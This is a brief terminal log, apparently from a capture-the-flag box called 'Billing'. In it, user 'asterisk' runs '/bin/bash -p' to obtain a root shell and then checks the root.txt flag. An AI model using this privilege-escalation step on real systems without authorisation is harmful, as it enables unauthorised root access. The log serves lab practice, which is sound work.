 asterisk@Billing:/$ /bin/bash -p
/bin/bash -p
bash-5.1# whoami
whoami
root
bash-5.1#
bash-5.1# cd /root
cd /root
bash-5.1# ls -la | grep root.txt
ls -la | grep root.txt
-rw-r--r--  1 root root   38 Mar 27  2024 root.txt
bash-5.1#
bash-5.1# wc -m root.txt
wc -m root.txt
38 root.txt
bash-5.1#